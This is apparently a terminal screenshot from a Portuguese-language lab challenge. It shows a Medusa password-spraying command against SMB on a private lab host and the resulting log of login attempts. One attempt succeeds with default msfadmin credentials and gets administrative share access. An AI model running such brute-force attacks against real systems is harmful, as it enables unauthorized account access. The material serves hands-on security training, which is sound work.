 1 2 3 4
14:50
2026-11-18
kali@kali: ~/Documents/desafio-medusa/wordlists
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/desafio-medusa/wordlists]
└─$ medusa -h 192.168.56.101 -U usuarios_smb.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 14:50:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 9, 0 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 9, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-18 14:50:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 9, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 14:50:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 9, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 14:50:03 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-18 14:50:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 9, 2 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 9, 2 complete) Password: Welcome123 (2 of 4 complete)
2026-11-18 14:50:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 9, 2 complete) Password: 123456 (3 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 9, 3 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 9, 3 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 9, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 9, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 9, 4 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (4 of 9, 4 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (4 of 9, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (4 of 9, 4 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (4 of 9, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mysql (5 of 9, 5 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mysql (5 of 9, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mysql (5 of 9, 5 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mysql (5 of 9, 6 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (6 of 9, 6 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (6 of 9, 6 complete) Password: 123456 (2 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (6 of 9, 6 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (6 of 9, 7 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proftpd (7 of 9, 7 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proftpd (7 of 9, 7 complete) Password: 123456 (2 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proftpd (7 of 9, 7 complete) Password: msfadmin (3 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proftpd (7 of 9, 8 complete) Password: Welcome123 (4 of 4 complete)
2026-11-18 14:50:04 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: tomcat55 (8 of 9, 8 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: tomcat55 (8 of 9, 8 complete) Password: Welcome123 (2 of 4 complete)
2026-11-18 14:50:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: tomcat55 (8 of 9, 8 complete) Password: 123456 (3 of 4 complete)
2026-11-18 14:50:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: tomcat55 (8 of 9, 9 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 14:50:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (9 of 9, 9 complete) Password: password (1 of 4 complete)
2026-11-18 14:50:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (9 of 9, 9 complete) Password: Welcome123 (2 of 4 complete)
2026-11-18 14:50:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (9 of 9, 9 complete) Password: 123456 (3 of 4 complete)
2026-11-18 14:50:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (9 of 9, 10 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~/Documents/desafio-medusa/wordlists]
└─$